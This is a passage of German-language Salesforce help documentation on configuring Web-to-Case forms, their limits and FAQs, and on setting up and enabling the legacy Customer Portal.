- **2.** Wählen Sie **Online-Vorgangserfassung aktivieren** aus.
- **3.** Wählen Sie einen Standard-Kundenvorgangsursprung aus.
- **4.** Wählen Sie eine Standardantwortvorlage aus, mit der Kunden automatisch benachrichtigt werden, dass ihr Kundenvorgang erstellt wurde.

Wenn Sie Antwortregeln einrichten, um je nach den gesendeten Informationen andere E-Mail-Vorlagen zu verwenden, wird die Standard-E-Mail-Vorlage nur eingesetzt, wenn keine dieser Antwortregeln gültig ist. Nehmen Sie für diese Option keinen Eintrag vor, wenn Sie bei einer Nichtanwendbarkeit der Antwortregeln keine E-Mails senden wollen. Diese Vorlage muss als "Zum Gebrauch verfügbar" markiert sein.

- **5.** Wählen Sie **Datensatzinformationen ausblenden** aus, um die Datensatzinformationen in der Benachrichtigungs-E-Mail auszublenden, die gesendet wird, wenn bei der Erstellung eines Online-Kundenvorgangs ein Fehler auftritt.
- **6.** Geben Sie eine E-Mail-Signatur ein, wenn Sie eine andere als die standardmäßige Signatur verwenden möchten.
- **7.** Klicken Sie auf **Speichern**.

Informationen zum Generieren von HTML-Code, den Ihr Webmaster auf Ihrer Website verwenden kann, um Support-Anforderungen Ihrer Kunden bezüglich der Online-Vorgangserfassung bearbeiten zu können, finden Sie unter [Generieren von HTML-Code für die](#page-2544-0) [Online-Vorgangserfassung.](#page-2544-0)

SIEHE AUCH:

[Einrichten des Kundensupports](#page-2816-0) [Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten der Online-Vorgangserfassung:

**•** "Anwendung anpassen"

### <span id="page-2544-0"></span>Generieren von HTML-Code für die Online-Vorgangserfassung

Sie können HTML-Code generieren, den Ihr Webmaster in die Website Ihres Unternehmens einfügen kann, um Kundenvorgänge in einem Webformular zu erfassen. Sobald jemand auf einer dieser Webseiten Informationen an Sie übermittelt, wird ein Kundenvorgang erstellt.

Die Online-Vorgangserfassung muss aktiviert sein. Eine Anleitung zum Einrichten der Online-Vorgangserfassung finden Sie unter [Einrichten der Online-Vorgangserfassung](#page-2543-0) auf Seite 2538.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *HTML-Generator für die Online-Vorgangserfassung* ein und wählen Sie dann **HTML-Generator für die Online-Vorgangserfassung** aus.
- **2.** Um die Felder für das Online-Vorgangserfassungsformular auszuwählen, verwenden Sie die Pfeile zum Hinzufügen und Entfernen, um Felder zwischen der Liste "Verfügbare Felder" und "Ausgewählte Felder" zu verschieben. Verwenden Sie die Pfeilschaltflächen "Nach oben" und "Nach unten", um die Reihenfolge der Felder im Formular zu ändern.

Wenn Ihr Unternehmen mit verschiedenen Währungen arbeitet, fügen Sie der HTML-Seite das Feld Kundenvorgangswährung hinzu, falls Sie Felder mit anderen Währungsbeträgen verwenden. Andernfalls werden alle Beträge in der Unternehmenswährung angezeigt. Für Unternehmen, die Datensatztypen für

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten der Online-Vorgangserfassung:

**•** "Anwendung anpassen"

Kundenvorgänge verwenden, wählen Sie das Feld Kundenvorgangs-Datensatztyp aus, wenn Benutzer, die webgenerierte Kundenvorgänge senden, bestimmte Datensatztypen auswählen sollen.

- **3.** Wenn in Ihrer Organisation das Self-Service-Portal oder das Kundenportal verwendet wird und Sie möchten, dass webgenerierte Kundenvorgänge für Benutzer in diesen Portalen sichtbar sind, wählen Sie Im Self-Service-Portal sichtbar.
- **4.** Geben Sie den vollständigen URL an, an den Kunden nach dem Senden ihrer Informationen weitergeleitet werden sollen. Der URL kann beispielsweise auf eine "Danke"-Seite oder die Startseite Ihres Unternehmens verweisen.
- **5.** Wenn Ihr Unternehmen die Übersetzungsworkbench verwendet oder Registerkarten umbenannt hat, wählen Sie die Sprache für die Formularbezeichnungen, die auf dem Formular für die Online-Vorgangserfassung angezeigt werden. Die Quelle Ihres Online-Vorgangserfassungsformulars ist immer Ihre Muttersprache.
- **6.** Klicken Sie auf **Generieren**.
- **7.** Kopieren Sie den generierten HTML-Code und leiten Sie ihn an den Webmaster Ihres Unternehmens weiter, damit er in Ihre Website integriert werden kann.
- **8.** Klicken Sie auf **Beendet**.

Tipp: Verwenden Sie eine benutzerdefinierte Auswahlliste mit Mehrfachauswahl, damit Kunden Kundenvorgänge zu mehreren Produkten gleichzeitig melden können.

Falls Sie das Fromular für die Online-Vorgangserfassung testen möchten, fügen Sie die Zeile <input type="hidden" name="debug" value="1"> in den Code ein. Diese Zeile leitet Sie an eine Debugseite um, wenn Sie das Formular senden. Vergessen Sie nicht, diese Zeile zu entfernen, bevor Sie die Online-Vorgangserfassungsseite auf Ihrer Website freigeben.

#### <span id="page-2545-1"></span>Hinweise und Einschränkungen für die Online-Vorgangserfassung

Erfahren Sie mehr über die Funktionsweise der Online-Vorgangserfassung, um sicherzustellen, dass Sie sie auf die für Ihr Unternehmen effektivste Weise einrichten.

Berücksichtigen Sie die folgenden Überlegungen bei der Entscheidung, wie Sie die Online-Vorgangserfassung einrichten.

- **•** Sofern möglich, werden webgenerierte Kundenvorgänge, ausgehend von der E-Mail-Adresse des Kunden, automatisch mit dem entsprechenden Kontakt und Account verknüpft.
- **•** Salesforce führt Feldvalidierungsregeln aus, bevor über die Online-Vorgangserfassung gesendete Datensätze erstellt werden, und es werden nur Datensätze mit gültigen Werten erstellt. Alle universell erforderlichen Felder müssen einen Wert aufweisen, bevor ein Datensatz über die Online-Vorgangserfassung erstellt werden kann.
- **•** Das Format für die online erfassten Datums- und Währungsfelder wird den Standardeinstellungen des Unternehmens entnommen – Standard-Gebietsschema und Währungsgebiet.
- **•** Salesforce unterstützt keine Rich-Text-Bereichsfelder (RTA-Felder) in Formularen für die Online-Vorgangserfassung. Wenn Sie RTA-Felder in Ihren Formularen verwenden, werden alle darin eingegebenen Informationen bei der Erstellung des Kundenvorgangs als unformatierter Text gespeichert.
- **•** Wenn Ihr Unternehmen den täglichen Höchstwert für die Online-Vorgangserfassung überschreitet, erhält der auf der Supporteinstellungsseite festgelegte Standard-Kundenvorgangsinhaber eine E-Mail, die Informationen zu den zusätzlichen Kundenvorgängen enthält.

#### SIEHE AUCH:

<span id="page-2545-0"></span>[Bereitmachen zum Erfassen von Kundenvorgängen mit der Online-Vorgangserfassung](#page-2542-0) [Einrichten der Online-Vorgangserfassung](#page-2543-0) [Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Häufig gestellte Fragen zur Online-Vorgangserfassung

- **•** [Wie viele Web-Kundenvorgänge kann man höchstens erfassen?](#page-2545-2)
- **•** [Wer ist Inhaber neuer webgenerierter Kundenvorgänge?](#page-2546-0)
- **•** [Wie kann ich festlegen, welche Informationen erfasst werden sollen?](#page-2546-1)
- **•** [Kann ich Kundenvorgänge von mehreren Webseiten erfassen?](#page-2546-2)
- **•** [Wie kann unser Webmaster die Online-Vorgangserfassungsseite testen?](#page-2546-3)
- <span id="page-2545-2"></span>**•** [Welcher Status und Ursprung wird den über das Web erzeugten Kundenvorgängen zugewiesen?](#page-2547-0)
- **•** [Wie kann ich sicher sein, dass Kundenvorgänge nicht verloren gehen?](#page-2547-1)
- **•** [Wie vermeide ich Spam bei der Online-Vorgangserfassung?](#page-2547-2)

#### Wie viele Web-Kundenvorgänge kann man höchstens erfassen?

Mit der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie bis zu 5000 Kundenvorgänge in einer 24-stündigen Zeitspanne erfassen. Falls Ihr Unternehmen mehr Kundenvorgangsanfragen generiert, klicken Sie oben auf einer der Seiten auf **Hilfe & Schulung** und wählen Sie die Registerkarte "Meine Kundenvorgänge" aus, um Ihre Anfrage nach einer höheren Grenze direkt an den Salesforce-Kundensupport zu senden.

Wenn Ihr Unternehmen die 24-Stunden-Grenze erreicht, speichert Salesforce weitere Anfragen in einer Warteschlange für offene Anfragen, die sowohl Anfragen zur Online-Vorgangserfassung als auch zur Online-Leaderfassung enthält. Die Anfragen werden übermittelt,

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

wenn die Grenze aktualisiert wird. Die Warteschlange für offene Anfragen ist auf 50.000 kombinierte Anfragen beschränkt. Wenn Ihr Unternehmen die Grenze für offene Anfragen erreicht, werden weitere Anfragen abgelehnt und nicht in die Warteschlange gestellt. Ihr Administrator erhält E-Mail-Benachrichtigungen für die ersten fünf abgelehnten Einreichungen. Wenden Sie sich an den Salesforce-Kundensupport, wenn Sie die Grenze für offene Anfragen für Ihr Unternehmen ändern möchten.

SIEHE AUCH:

<span id="page-2546-0"></span>[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Wer ist Inhaber neuer webgenerierter Kundenvorgänge?

Der Administrator kann eine aktive Zuordnungsregel für Kundenvorgänge festlegen, damit webgenerierte Kundenvorgänge basierend auf bestimmten Kriterien in diesen Kundenvorgängen automatisch Benutzern oder Warteschlangen zugewiesen werden. Kundenvorgänge, die keine Kriterien der Zuordnungsregel erfüllen, werden dem in den Supporteinstellungen festgelegten "Standardinhaber Kundenvorgang" zugewiesen.

<span id="page-2546-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Wie kann ich festlegen, welche Informationen erfasst werden sollen?

Sie können bei der Erstellung des HTML-Codes für die Website Ihres Unternehmens auswählen, für welche Standard- oder benutzerdefinierten Vorgangsfelder Sie Informationen sammeln möchten. Sie müssen die benutzerdefinierten Kundenvorgangsfelder erstellen, bevor Sie den HTML-Code erzeugen. Geben Sie unter Setup im Feld Schnellsuche den Text *Onlinevorgangserfassung* ein und wählen Sie dann **Onlinevorgangserfassung**, um die Funktion einzurichten und den HTML-Code zu generieren.

<span id="page-2546-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Kann ich Kundenvorgänge von mehreren Webseiten erfassen?

Ja. Fügen Sie den erzeugten HTML-Code in die Webseiten ein, von denen Sie Kundenvorgänge erfassen wollen. Sobald jemand auf einer dieser Webseiten Informationen an Sie übermittelt, wird ein Kundenvorgang erstellt.

<span id="page-2546-3"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Wie kann unser Webmaster die Online-Vorgangserfassungsseite testen?

Fügen Sie folgende Zeile zum Code für die Online-Vorgangserfassung hinzu, wenn beim Übermitteln des Formulars die Debugseite angezeigt werden soll. Vergessen Sie nicht, diese Zeile zu entfernen, bevor Sie die Online-Vorgangserfassungsseite auf Ihrer Website freigeben.

<input type="hidden" name="debug" value="1">

SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### <span id="page-2547-0"></span>Welcher Status und Ursprung wird den über das Web erzeugten Kundenvorgängen zugewiesen?

Neue über das Web erfasste Kundenvorgänge werden mit dem Standardstatus versehen, den der Administrator aus den Auswahllistenwerten für den Kundenvorgangsstatus ausgewählt hat. Der Standardwert für das Feld Ursprung wird durch Ihren Administrator festgelegt, wenn dieser die Online-Kundenvorgangserfassung einrichtet.

SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### <span id="page-2547-1"></span>Wie kann ich sicher sein, dass Kundenvorgänge nicht verloren gehen?

Wenn Ihr Unternehmen die maximale Anzahl der täglichen Kundenvorgänge überschreitet, erhält der in den Supporteinstellungen festgelegte Standard-Kundenvorgangsinhaber eine E-Mail, die Informationen zu den zusätzlichen Kundenvorgängen enthält. Wenn ein neuer Kundenvorgang aufgrund von Fehlern in Ihrem Setup für die Online-Vorgangserfassung nicht erstellt werden kann, wird der Kundensupport benachrichtigt, sodass wir Ihnen bei der Fehlerbehebung Hilfestellung leisten können.

Wenn in Ihrer Organisation die On-Demand-E-Mail-Vorgangserfassung verwendet wird, stellt Salesforce sicher, dass Ihre Kundenvorgänge nicht verloren gehen, falls sie während einer geplanten Salesforce-Wartungszeit gesendet werden.

SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Wie wird das "Alter" in Kundenvorgangsberichten berechnet?

Das Alter eines offenen Kundenvorgangs ist die vom Erstellungszeitpunkt bis jetzt verstrichene Zeitspanne. Das Alter eines geschlossenen Kundenvorgangs ist die vom Erstellungszeitpunkt bis zum Schlusstermin verstrichene Zeitspanne. Bei Kundenvorgangsberichten wird eine Dropdownliste mit der Bezeichnung "Einheiten" angezeigt, bei der Sie für die Anzeige von "Alter" aus Tagen, Stunden und Minuten auswählen können.

<span id="page-2547-2"></span>SIEHE AUCH: [Kundenvorgangsfelder](#page-2326-0) [Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### Wie vermeide ich Spam bei der Online-Vorgangserfassung?

Verwenden Sie die folgenden Lösungen, um zu vermeiden, dass in den Formularen der Online-Vorgangserfassung Spam enthalten ist:

- **•** Erstellen von Validierungsregeln
- **•** Nutzen des CAPTCHA-Verfahrens
- **•** Einsetzen von Webservices

SIEHE AUCH:

[Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

# Kundenportale

### <span id="page-2548-0"></span>Einrichten Ihres Kundenportals

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Ein Salesforce-Kundenportal bietet einen Online-Supportkanal für Kunden, über den sie Antworten auf ihre Anfragen erhalten, ohne einen Kundendienstmitarbeiter kontaktieren zu müssen. Mit einem Kundenportal können Sie Ihren Kunden eine visuell anspruchsvolle Benutzeroberfläche zur Verfügung stellen und folgende Salesforce-Funktionen verwenden, um zu Ihrem Erfolg und zum Erfolg Ihrer Kunden beizutragen:

- **•** Mit Seitenlayouts und Feldebenensicherheit können Sie festlegen, welche Seiten und Felder den Kunden angezeigt werden.
- **•** Mit Profilen, Berechtigungssätzen, Rollen und Freigaberegeln können Sie Kunden verwalten.
- **•** Mithilfe von Salesforce CRM Content oder der Registerkarte "Dokumente" können Sie Dokumente bereitstellen und organisieren.
- **•** Sie können mithilfe von [Salesforce Knowledge](#page-2920-0) eine Knowledge Base für Ihre Kunden erstellen.
- **•** Sie können Kunden die Teilnahme an [Ideen](#page-2394-0)-Communities ermöglichen.
- **•** Mithilfe von benutzerdefinierten Objekten können Sie Daten anzeigen und erfassen, die speziell für Ihr Unternehmen von Bedeutung sind.
- **•** Über die Registerkarte "Berichte" können Sie benutzerdefinierte Berichte bereitstellen.
- Anmerkung: Portalbenutzer mit hohem Volumen sind für Kundenportale oder Communities verfügbar, die für mehrere tausend oder Millionen von Benutzern vorgesehen sind. Weitere Informationen finden Sie unter [Informationen zu Portalbenutzern mit](#page-2589-0) [hohem Volumen](#page-2589-0) auf Seite 2584.

Die Einrichtung des Kundenportals besteht aus folgenden Schritten:

- **1.** [Kundenportal aktivieren.](#page-2552-0)
- **2.** [Ein oder mehrere Portale erstellen.](#page-2555-0)

Für jedes Portal:

**a.** [Einstellungen und Kommunikationsvorlagen konfigurieren](#page-2557-0).

Sie können die Kommunikationsvorlagen, die an die Benutzer aller Kundenportale gesendet werden, standardisieren, indem Sie auf der Seite "Kundenportal-Setup" im Abschnitt "Tools" auf den Link **Standard-E-Mail-Vorlagen für alle Kundenportale festlegen** klicken. Weitere Informationen finden Sie unter [Erstellen mehrerer Kundenportale](#page-2555-0) auf Seite 2550.

Der [Assistent zum Konvertieren des Portalbenutzerzugriffs](#page-2553-0) wird automatisch angezeigt, nachdem Sie erstmals Einstellungen für Ihr erstes Portal gespeichert haben, unabhängig davon, ob es sich um das Kundenportal oder das Partnerportal handelt. Mithilfe dieses Assistenten können Sie sicherstellen, dass Datensätze und Ordner, die Eigentum von Salesforce-Benutzern sind, nicht für Portalbenutzer freigegeben werden.

**b.** [Schriftarten und Farben anpassen.](#page-2564-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

- **c.** [Verfügbare Registerkarten und Registerkartenanordnung anpassen.](#page-2568-0)
- **d.** [Portalsprachen konfigurieren.](#page-2578-0)
- **3.** Optional: Wenn [bei Ihren Portalbenutzerlizenzen verfügbar](#page-2587-0), können Sie je nach Bedarf [Salesforce CRM Content,](#page-2570-0) [Ideen](#page-2572-0), [Antworten](#page-2575-0), [Anspruchsverwaltung](#page-2573-0) oder [Salesforce Knowledge](#page-2574-0) aktivieren.
- **4.** [Kundenportalprofile erstellen](#page-2585-0).

Für jedes Profil:

**a.** Passen Sie die Seitenlayouts an. Informationen dazu finden Sie unter [Anpassen der Kundenportalseiten](#page-2576-0).

Setup-Tipps und allgemeine Informationen zu Salesforce-Kundenportalseiten finden Sie unter [Setup-Tipps und Überlegungen](#page-2578-1) [für Kundenportalseiten](#page-2578-1) auf Seite 2573.

**b.** Passen Sie die Listenansichten an.

Kundenportal-Benutzern werden automatisch alle Listenansichten angezeigt, bei deren Sichtbarkeitseinstellungen die Option Für alle Benutzer sichtbar aktiviert ist. Sie sollten spezielle Listenansichten für alle Objekte erstellen, die für Portalbenutzer verfügbar sind, und anschließend die Portalbenutzer nur den Listenansichten zuweisen, die für sie sichtbar sein sollen.

**c.** Passen Sie die Suchlayouts an.

Die Suchlayouts in Ihrer Salesforce-Organisation werden auch in Ihrem Kundenportal verwendet. Vergewissern Sie sich, dass die Suchlayouts bei Objekten, auf die Portalbenutzer zugreifen können, nur Felder beinhalten, die für diese auch tatsächlich in den Suchergebnissen sichtbar sein sollen.

- **5.** Richten Sie den Workflow ein:
	- **a.** Einrichten von Workflowregeln oder Zuordnungsregeln für Kundenvorgänge zur automatischen Zuweisung der von Portalbenutzern erstellten Kundenvorgänge an Salesforce-Benutzer oder Warteschlangen unter Verwendung des Kriteriums *Aktueller Benutzer: Benutzertyp enthält Kundenportal*.

Damit Zuordnungsregeln für Kundenvorgänge im Kundenportal funktionieren, müssen Sie das Kontrollkästchen Kontrollkästchen "Kundenvorgangszuordnung" standardmäßig aktivieren auf den Seitenlayouts für Kundenvorgänge, die Portalprofilen zugewiesen sind, aktivieren. Portalbenutzern werden diese Kontrollkästchen nicht im Kundenportal angezeigt. Beachten Sie, dass Zuweisungsregeln ausgelöst werden, wenn ein Kundenvorgang erstellt and wenn er bearbeitet wird. Um zu verhindern, dass Kundenvorgänge beim Bearbeiten durch Portalbenutzer automatisch neu zugewiesen werden, fügen Sie mit dem Kriterium *Aktueller Benutzer: Benutzertyp enthält Kundenportal* einen Regeleintrag hinzu und aktivieren Sie das Kontrollkästchen Benutzer nicht erneut zuweisen.

- **b.** Erstellen von Workflowbenachrichtigungen oder automatischen Antwortregeln für Kundenvorgänge, um automatische Antworten an Portalbenutzer zu senden, wenn diese einen Kundenvorgang in Ihrem Portal erstellen.
- **6.** [Portalbenutzerzugriff konfigurieren.](#page-2598-0)
- **7.** [Gewähren von Objektzugriff für Portalbenutzer mit hohem Volumen](#page-2593-0).
- **8.** Optionales Aktivieren von Single Sign-On.
- **9.** [Aktivieren der Anmeldung bei jedem Kundenportal.](#page-2557-0)
- **10.** Aufnahme eines Links zum Portal in die Website Ihres Unternehmens.

Nachdem Sie den Anmelde-URL aus den Einstellungen Ihres Portals kopiert und in den HTML-Code Ihrer Website eingefügt haben, können die Benutzer zu Ihrem Kundenportal navigieren. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung](#page-2557-0) [und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.

**11.** Benutzern die Nutzung Ihres Portals ermöglichen.

 $\boldsymbol{\beta}$ Anmerkung: Informationen zur Aktivierung eines Kundenportals für Ihre Organisation erhalten Sie bei Salesforce.

SIEHE AUCH:

[Begrenzungen für das Kundenportal-Setup](#page-2584-0) [Erstellen mehrerer Kundenportale](#page-2555-0) [Aktivieren von Single Sign On für Portale](#page-2584-1) [Konfigurieren von mehrsprachigen HTML-Nachrichten für Kundenportale](#page-2578-0)

#### Welche Kundenportale kann ich mit Salesforce erstellen?

Mit Salesforce bieten sich Ihnen drei Möglichkeiten zum Verwalten Ihrer Kunden. Die folgende Tabelle fasst die Unterschiede zwischen diesen zusammen:

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende  $\mathcal{A}$ Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.





Anmerkung: Wenden Sie sich an Salesforce, um ein bestimmtes Portal für Ihre Organisation zu aktivieren.

#### <span id="page-2552-0"></span>Aktivieren des Kundenportals

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

#### Aktivieren des Salesforce-Kundenportals:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Kundenportal aktivieren aus.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Fahren Sie mit der [Einrichtung des Portals](#page-2557-0) fort.

#### Tipps zum Aktivieren des Kundenportals

Berücksichtigen Sie Folgendes beim Aktivieren des Kundenportals:

- **•** Nachdem Sie das Kundenportal aktiviert haben, können Sie [mehrere Kundenportale erstellen](#page-2555-0), um die verschiedenen Geschäftsanforderungen Ihrer Kunden zu befriedigen.
- **•** Folgende Elemente werden nach der Aktivierung des Kundenportals aktiv:
	- **–** Die Profile für Kundenportalbenutzer mit hohem Volumen, Authentifizierter Website-Benutzer, Kundenportalmanager und Kundenportalbenutzer, sofern Sie [Benutzerlizenzen](#page-2587-0) dafür erworben haben.
	- **–** Die Schaltflächen **Kundenportal-Benutzer aktivieren** und **Kundenportal-Benutzer anzeigen** für Kontakt- und Personenaccount-Datensätze
	- **–** Die Gruppen "Alle Kundenportal-Benutzer" und "Alle internen Benutzer" sowie die Freigaberegelkategorie "Rollen und interne nachgeordnete Positionen"
